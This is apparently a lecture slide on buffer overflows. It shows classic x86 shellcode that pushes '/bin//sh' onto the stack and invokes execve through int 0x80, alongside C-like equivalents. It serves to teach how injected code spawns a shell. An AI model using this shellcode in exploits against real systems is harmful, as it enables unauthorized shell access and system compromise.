 Buffer Overﬂow
Shellcode
▶ Inject code in the application.
xor %eax,%eax
push %eax
push $0x68732f2f
push $0x6e69622f
mov %esp,%ebx
push %eax
push %ebx
mov %esp,%ecx
mov $0xb,%al
int $0x80
syscall(11, "/bin/sh");
or, in equal words
exec("/bin/sh");
 